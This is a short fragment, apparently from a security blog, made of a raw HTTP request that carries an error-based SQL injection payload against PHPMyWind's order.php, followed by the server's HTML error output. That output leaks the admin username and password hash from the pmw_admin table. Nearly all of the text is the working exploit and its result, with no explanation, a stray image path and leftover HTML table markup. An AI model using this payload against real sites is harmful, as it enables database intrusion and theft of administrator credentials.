 GET
/order.php?id=-@`'`%20UnIon%20select%20username%20from%20`pmw_admin`%20where%20(s
elect%201%20from%20(select%20count(*)%20,concat(0x7c,(select%20concat(username,0
x3a,password)%20from%20pmw_admin%20limit%200,1),0x7c,floor(rand(0)*2))x%20from%2
0information_schema.tables%20group%20by%20x%20limit%200,1)a)%20and%20id=@`'`
HTTP/1.1
Host: 106.75.96.7:3089
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=l6n329fqgbjvg3hg4lbujnavt7; username=a; shoppingcart=b
Connection: close
Upgrade-Insecure-Requests: 1
</tr>
<tr>
<td height="40" align="right">配送方式：</td>
<td><select name="postmode" id="postmode">
<option value="-1">请选择配送方式</option>
<div
style="font-family:'微软雅黑';font-size:12px;"><h3
style="margin:0;padding:0;line-height:30px;color:red;">PHPMyWind安全警告：MySq
l Error！</h3><strong>错误文件</strong>：/order.php<br
/><strong>错误信息</strong>：Duplicate entry
'|admin:4027875a97a7787b9032ea46dae45d05|1' for key 'group_key' Error
sql: SELECT `postmode` FROM `pmw_goodsorder` WHERE `id`=-@`'` UnIon
select username from `pmw_admin` where (select 1 from (select count(*)
,concat(0x7c,(select concat(username,0x3a,password) from pmw_admin
limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables
group by x limit 0,1)a) and id=@`'`</div><option
value="1">申通</option><option value="2">中通</option><option
value="3">圆通</option><option value="4">顺丰</option><option
value="5">EMS</option> </select></td>
</tr>
<tr>
<td height="40" align="right">支付方式：</td>
http://blog.csdn.net/Ni9htMar3